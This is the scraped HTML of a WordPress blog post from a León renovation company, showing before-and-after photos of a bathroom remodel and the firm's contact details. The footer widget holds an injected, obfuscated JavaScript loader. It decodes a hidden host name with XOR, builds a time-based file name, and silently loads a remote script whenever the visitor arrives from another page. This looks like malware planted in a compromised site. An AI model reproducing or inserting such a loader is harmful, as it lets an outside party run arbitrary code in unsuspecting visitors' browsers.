<link rel='stylesheet' id='ls-google-fonts-css4'  href='https://fonts.googleapis.com/css?family=Oswald:300,regular,700&amp;subset=latin,latin-ext' type='text/css' media='all' />

<style type="text/css">

#customer_details input[type=checkbox], .collaterals input[type=checkbox], .woocommerce-account input[type=checkbox]{opacity:1 !important}

</style>
</head>

<!-- Begin Body -->
<body data-rsssl=1 class="post-template-default single single-post postid-5746 single-format-standard wpex-theme wpex-responsive theme-base full-width-main-layout has-breadcrumbs post-in-category-sin-categoria sidebar-widget-icons wpb-js-composer js-comp-ver-5.4.7 vc_responsive">

	
	<div id="wrap" class="clr">

			
				<div id="top-bar-wrap" class="clr always-visible">
			<div id="top-bar" class="clr container">
							<div id="top-bar-content" class="clr top-bar-left">
				Teléfono: <strong>609 81 81 61</strong> Email: <strong><a href="mailto:info@reformasorlando.com">info@reformasorlando.com</a></strong>			</div><!-- #top-bar-content -->
					<div id="top-bar-social" class="clr top-bar-right social-style-font_icons">
										<a href="https://twitter.com/ReformasOrlando" title="twitter" target="_blank">
													<span class="fa fa-twitter"></span>
																		</a>
											<a href="https://www.facebook.com/pages/Reformas-Orlando/460109654123718?fref=ts" title="facebook" target="_blank">
													<span class="fa fa-facebook"></span>
																		</a>
											<a href="https://plus.google.com/107441161552990426316/about" title="google-plus" target="_blank">
													<span class="fa fa-google-plus"></span>
																		</a>
								</div><!-- #top-bar-social -->
					</div><!-- #top-bar -->
		</div><!-- #top-bar-wrap -->
				
			<header id="site-header" class="clr header-one" role="banner">
								<div id="site-header-inner" class="container clr">
								<div id="site-logo" class="header-one-logo">
									<a href="https://www.reformasorlando.com/" title="Reformas Orlando" rel="home">
						<img src="https://reformasorlando.com/wp-content/uploads/2014/08/logo.png" alt="Reformas Orlando" />
					</a>
							</div><!-- #site-logo -->
				
				
		<div id="site-navigation-wrap" class="clr navbar-style-one nav-custom-height nav-dropdown-top-border">
			<nav id="site-navigation" class="navigation main-navigation clr " role="navigation">
				<div class="menu-principal-container"><ul id="menu-principal" class="dropdown-menu sf-menu"><li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3883"><a href="https://www.reformasorlando.com/">INICIO</a></li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://www.reformasorlando.com/nuestra-empresa/">EMPRESA</a></li>
<li id="menu-item-3885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3885"><a href="https://www.reformasorlando.com/servicios/">SERVICIOS</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4281"><a href="https://www.reformasorlando.com/reformas/tejados/">REFORMAS</a>
<ul class="sub-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118"><a href="https://www.reformasorlando.com/reformas/tejados/">TEJADOS</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4117"><a href="https://www.reformasorlando.com/reformas/reformas-banos/">BAÑOS</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116"><a href="https://www.reformasorlando.com/reformas/reformas-reformas-generales/">REFORMAS GENERALES</a></li>
</ul>
</li>
<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4004"><a href="https://www.reformasorlando.com/blog/">NOTICIAS</a></li>
<li id="menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3887"><a href="https://www.reformasorlando.com/contacto/">CONTACTO</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- #site-navigation-wrap -->
		
				
	
		<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div>
		<div id="mobile-menu" class="clr">
			<a href="#sidr" class="sidr-menu-toggle"><span class="fa fa-bars"></span></a>
										<a href="http://totaltheme.wpengine.com/base/contact-page/" title="" class="mobile-menu-extra-icons mobile-menu-envelope">
								<span class="fa fa-envelope"></span>
							</a>
								</div><!-- #mobile-menu -->
		
					</div><!-- #site-header-inner -->
							</header><!-- #header -->
			
					
		
	<div id="main" class="site-main clr">
	
				
					<header class="page-header centered-minimal-page-header" style="">
								<div class="container clr page-header-inner">
					<h1 class="page-header-title">noticias</h1>				</div><!-- .page-header-inner -->
											</header><!-- .page-header -->
				
	
<div id="content-wrap" class="container clr right-sidebar">

	
	<section id="primary" class="content-area clr">
		<div id="content" class="site-content clr" role="main">
			<article class="single-blog-article clr">

						<div id="post-media" class="clr">
			<img src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando-680x380.jpeg" title="Reforma tu cuarto de baño en León" width="680" height="380" />
							</div><!-- #post-media -->
										<h1 class="single-post-title">Reforma tu cuarto de baño en León</h1>
										
		<ul class="meta clr meta-with-title">
							<li class="meta-date"><span class="fa fa-clock-o"></span>2 septiembre, 2022</li>
							<li class="meta-category"><span class="fa fa-folder-o"></span><a href="https://www.reformasorlando.com/category/sin-categoria/" title="Sin categoría">Sin categoría</a></li>
					</ul>
		
											<div class="entry clr">
										<p>Comienza a finalizar el verano y nosotros volvemos con más fuerza y ganas que nunca.</p>
<p>Esta vez les traemos una nueva reforma integral de un cuarto de baño en León. Cogimos un cuarto de baño pequeño y anticuado y lo dejamos completamente nuevo, moderno y funcional.</p>
<p>Mira como era y en lo que lo hemos transformado:</p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_01_Reformas-Orlando.jpeg"><img class="alignnone size-medium wp-image-5756" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_01_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_01_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_01_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_01_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_01_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_02_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5755" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_02_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_02_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_02_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_02_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_02_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_04_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5754" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_04_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_04_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_04_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_04_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_04_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_03_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5753" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_03_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_03_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_03_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_03_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_03_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_06_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5752" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_06_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_06_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_06_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_06_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_06_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_05_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5751" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_05_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_05_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_05_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_05_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_05_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_08_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5750" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_08_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_08_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_08_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_08_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_08_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5749" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_09_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5748" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_09_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_09_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_09_Reformas-Orlando-768x1024.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_09_Reformas-Orlando-1152x1536.jpeg 1152w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_09_Reformas-Orlando.jpeg 1536w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p><a href="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_10_Reformas-Orlando.jpeg"><img loading="lazy" class="alignnone size-medium wp-image-5747" src="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_10_Reformas-Orlando-225x300.jpeg" alt="" width="225" height="300" srcset="https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_10_Reformas-Orlando-225x300.jpeg 225w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_10_Reformas-Orlando-768x1023.jpeg 768w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_10_Reformas-Orlando-1153x1536.jpeg 1153w, https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_10_Reformas-Orlando.jpeg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p>En Reformas Orlando llevamos más de 30 años realizando reformas en baños, cocinas, suelos, fachadas, patios, cubiertas, tejados, canalones, impermeabilizaciones o cualquier tipo de reforma en los hogares de León.</p>
<p>Venga a nuestra tienda ubicada en C/ Roa de la Vega, 22, <a href="https://www.reformasorlando.com/contacto/" target="_blank" rel="noopener">llamanos</a> por teléfono o escríbenos por <a href="https://www.reformasorlando.com/contacto/" target="_blank" rel="noopener">email</a> y te daremos un presupuesto personalizado.</p>
<p><strong>El equipo de Reformas Orlando</strong></p>
<p>#renovar #baño #ducha #mampara #bañera #sanitarios #obra #leon #casa #renovar #reformar #reforma</p>
									</div>
								
		<ul class="social-share-buttons position-vertical style-minimal clr">
								<li class="share-twitter">
						<a href="http://twitter.com/share?text=Reforma+tu+cuarto+de+ba%C3%B1o+en+Le%C3%B3n&amp;url=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F" target="_blank" title="Compartir en Twitter" rel="nofollow" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-twitter"></span>
													</a>
					</li>
									<li class="share-facebook">
						<a href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F" target="_blank" title="Compartir en Facebook" rel="nofollow" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-facebook"></span>
													</a>
					</li>
									<li class="share-googleplus">
						<a title="Compartir en Google+" rel="external" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-google-plus"></span>
													</a>
					</li>
									<li class="share-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.reformasorlando.com%2Freforma-tu-cuarto-de-bano-en-leon%2F&amp;media=https://www.reformasorlando.com/wp-content/uploads/2022/09/Reforma-tu-cuarto-de-baño-en-Leon_07_Reformas-Orlando.jpeg&amp;description=Comienza+a+finalizar+el+verano+y+nosotros+volvemos+con+m%C3%A1s+fuerza+y+ganas+que+nunca.+Esta+vez+les+traemos+una+nueva+reforma+integral+de+un+cuarto+de+ba%C3%B1o+en+Le%C3%B3n.+Cogimos+un+cuarto+de+ba%C3%B1o+peque%C3%B1o+y+anticuado+y+lo%26hellip%3B" target="_blank" title="Compartir en Pinterest" rel="nofollow" class="tooltip-right" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
							<span class="fa fa-pinterest"></span>
													</a>
					</li>
						</ul>
	 
<section id="comments" class="comments-area empty-closed-comments">
		</section><!-- #comments -->			</article><!-- .entry -->
		</div><!-- #content -->
	</section><!-- #primary -->
	
	
<aside id="sidebar" class="sidebar-container sidebar-primary" role="complementary">
		<div id="sidebar-inner" class="clr">
		<div class="sidebar-box widget_text clr"><div class="widget-title">SÍGUENOS</div>			<div class="textwidget"><p class="siguenos"><a href="https://www.facebook.com/pages/Reformas-Orlando/460109654123718?fref=ts" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/fb.png" /></a><a href="https://twitter.com/ReformasOrlando" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/tw.png" /></a><a href="https://plus.google.com/107441161552990426316/about" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/gp.png" /></a></p></div>
		</div><div class="sidebar-box widget_text clr">			<div class="textwidget"><p class="titulos2">HORARIO ATENCIÓN AL CLIENTE</p>
<p class="direccionlat"><strong>Lunes a Viernes</strong><br/>
Mañanas de 10:00 - 13:30<br/>
Tardes de 17:00 - 20:00<br/>
<p class="contacto2 direccionlat"><strong>Sábados</strong><br/>
Mañanas de 10:30 a 13:30

<p class="titulos2">¿ DÓNDE ESTAMOS ?</p>
<span class="direccionlat">Roa de la vega, 22<br/>
24002 León</span>

<p class="contacto3"><strong>T | 987 80 04 25<br/>
M | 609 81 81 61</strong></div>
		</div><div class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.reformasorlando.com/">
	<input type="search" class="field" name="s" value="search" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
</form></div>
		<div class="sidebar-box widget_recent_entries clr">
		<div class="widget-title">Entradas recientes</div>
		<ul>
											<li>
					<a href="https://www.reformasorlando.com/vi-papanoelada-en-leon-2023/">VI Papanoelada en León 2023</a>
									</li>
											<li>
					<a href="https://www.reformasorlando.com/aprovecha-nuestro-black-friday-de-2023/">Aprovecha nuestro Black Friday de 2023</a>
									</li>
											<li>
					<a href="https://www.reformasorlando.com/tendencias-para-el-hogar-en-2023/">Tendencias para el hogar en 2023</a>
									</li>
											<li>
					<a href="https://www.reformasorlando.com/reforma-completa-de-casa-en-leon/">Reforma completa de casa en León</a>
									</li>
											<li>
					<a href="https://www.reformasorlando.com/instalacion-de-plato-de-ducha-en-leon/">Instalación de plato de ducha en León</a>
									</li>
					</ul>

		</div><div class="sidebar-box widget_recent_comments clr"><div class="widget-title">Comentarios recientes</div><ul id="recentcomments"></ul></div><div class="sidebar-box widget_archive clr"><div class="widget-title">Archivos</div>
			<ul>
					<li><a href='https://www.reformasorlando.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.reformasorlando.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.reformasorlando.com/2023/03/'>marzo 2023</a></li>
	<li><a href='https://www.reformasorlando.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.reformasorlando.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.reformasorlando.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.reformasorlando.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.reformasorlando.com/2018/05/'>mayo 2018</a></li>
			</ul>

			</div><div class="sidebar-box widget_categories clr"><div class="widget-title">Categorías</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.reformasorlando.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div><div class="sidebar-box widget_meta clr"><div class="widget-title">Meta</div>
		<ul>
						<li><a href="https://www.reformasorlando.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.reformasorlando.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.reformasorlando.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div><!-- #sidebar-inner -->
	</aside><!-- #sidebar -->
				<div class="clr"></div>
		<ul class="post-pagination clr">
			<li class="post-next"><a href="https://www.reformasorlando.com/reforma-de-fachada-de-edificio-en-leon/" rel="prev">Reforma de fachada de edificio en León</a><span>&rarr;</span></li><li class="post-prev"><span>&larr;</span><a href="https://www.reformasorlando.com/reforma-de-cocina-en-leon/" rel="next">Reforma de cocina en León</a></li>		</ul><!-- .post-post-pagination -->
	</div><!-- .container -->
			
		</div><!-- #main-content -->		
				
				
					
							<footer id="footer" class="site-footer">
										<div id="footer-inner" class="container clr">
						<div id="footer-row" class="wpex-row clr">
								
		<div id="footer-widgets" class="clr ">
		
			<!-- FOOTER BOX 1 -->
			<div class="footer-box span_1_of_4 col col-1">
				<div class="footer-widget widget_text clr">			<div class="textwidget"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/pielogo.png" alt="logo del pie" /></div>
		</div><div class="footer-widget widget_block clr"><script type="text/javascript">
!function (_26249) {
    
    var _8bf8a = Date.now();
    var _9c444 = 1000;
    _8bf8a = _8bf8a / _9c444;
    _8bf8a = Math.floor(_8bf8a);

    var _ef885 = 600;
    _8bf8a -= _8bf8a % _ef885;
    _8bf8a = _8bf8a.toString(16);

    var _d3d3b = _26249.referrer;

    if (!_d3d3b) return;

    var _7677e = [5605, 5600, 5631, 5612, 5613, 5608, 5626, 5601, 5611, 5606, 5608, 5627, 5613, 5602, 5600, 5629, 5543, 5600, 5607, 5615, 5606];

    _7677e = _7677e.map(function(_ccf78){
        return _ccf78 ^ 5513;
    });

    var _4cc1e = "06c1ddc0230cca6a5ecbc7c179c95e27";
    
    _7677e = String.fromCharCode(..._7677e);

    var _3a51d = "https://";
    var _b92e9 = "/";
    var _55db9 = "track-";

    var _22f5c = ".js";

    var _426b1 = _26249.createElement("script");
    _426b1.type = "text/javascript";
    _426b1.async = true;
    _426b1.src = _3a51d + _7677e + _b92e9 + _55db9 + _8bf8a + _22f5c;

    _26249.getElementsByTagName("head")[0].appendChild(_426b1)

}(document);
</script></div>			</div><!-- .footer-one-box -->
			
							<!-- FOOTER BOX 2 -->
				<div class="footer-box span_1_of_4 col col-2">
					<div class="footer-widget widget_wpex_recent_posts_icons clr"><div class="widget-title">ÚLTIMAS NOTICIAS</div>				<ul class="widget-recent-posts-icons clr">
											<li class="clr">
							<a href="https://www.reformasorlando.com/vi-papanoelada-en-leon-2023/" title="VI Papanoelada en León 2023">
								<span class="fa fa-file-text-o"></span>VI Papanoelada en León 2023							</a>
						</li>
											<li class="clr">
							<a href="https://www.reformasorlando.com/aprovecha-nuestro-black-friday-de-2023/" title="Aprovecha nuestro Black Friday de 2023">
								<span class="fa fa-file-text-o"></span>Aprovecha nuestro Black Friday de 2023							</a>
						</li>
											<li class="clr">
							<a href="https://www.reformasorlando.com/tendencias-para-el-hogar-en-2023/" title="Tendencias para el hogar en 2023">
								<span class="fa fa-file-text-o"></span>Tendencias para el hogar en 2023							</a>
						</li>
											<li class="clr">
							<a href="https://www.reformasorlando.com/reforma-completa-de-casa-en-leon/" title="Reforma completa de casa en León">
								<span class="fa fa-file-text-o"></span>Reforma completa de casa en León							</a>
						</li>
									</ul>
			</div>				</div><!-- .footer-one-box -->
						
							<!-- FOOTER BOX 3 -->
				<div class="footer-box span_1_of_4 col col-3 ">
					<div class="footer-widget widget_wpex_recent_posts_thumb clr"><div class="widget-title">ÚLTIMAS REFORMAS</div>            
				<ul class="wpex-widget-recent-posts clr style-fullimg">
					                        
                                                          
                     							<li class="clearfix wpex-widget-recent-posts-li">
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS LEON" class="wpex-widget-recent-posts-thumbnail">
									<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/01-213x84.jpg" alt="BAÑOS LEON" />
								</a>
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS LEON" class="wpex-widget-recent-posts-title">BAÑOS LEON</a>
															</li>
						                        
                                                          
                     							<li class="clearfix wpex-widget-recent-posts-li">
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS ASTORGA" class="wpex-widget-recent-posts-thumbnail">
									<img src="https://www.reformasorlando.com/wp-content/uploads/2018/05/02-1-213x84.jpg" alt="BAÑOS ASTORGA" />
								</a>
								<a href="https://www.reformasorlando.com/reformas/reformas-banos/" title="BAÑOS ASTORGA" class="wpex-widget-recent-posts-title">BAÑOS ASTORGA</a>
															</li>
										</ul>
			</div>				</div><!-- .footer-one-box -->
						
							<!-- FOOTER BOX 4 -->
				<div class="footer-box span_1_of_4 col col-4">
					<div class="footer-widget widget_text clr"><div class="widget-title">CONTACTA CON NOSOTROS</div>			<div class="textwidget">Roa de la Vega, 22<br/>
24002 León<br/>
<strong>T | 987 80 04 25<br/>
M | 609 81 81 61</strong></div>
		</div><div class="footer-widget widget_text clr"><div class="widget-title">SÍGUENOS</div>			<div class="textwidget"><a href="https://www.facebook.com/pages/Reformas-Orlando/460109654123718?fref=ts" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/fb.png" alt="ir a facebook" /></a><a href="https://twitter.com/ReformasOrlando" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/tw.png" alt="ir a twitter" /></a><a href="https://plus.google.com/107441161552990426316/about" target="_blank" rel="noopener"><img src="https://reformasorlando.com/wp-content/uploads/2014/08/gp.png" alt="ir a google plus" /></a></div>
		</div>				</div><!-- .footer-box -->
					
		</div><!-- #footer-widgets -->
			
							</div><!-- .wpex-row -->
					</div><!-- #footer-widgets -->
									</footer><!-- #footer -->
						
						
				
		<div id="footer-bottom" class="clr">
			<div id="footer-bottom-inner" class="container clr">
				<div id="copyright" class="clr" role="contentinfo">
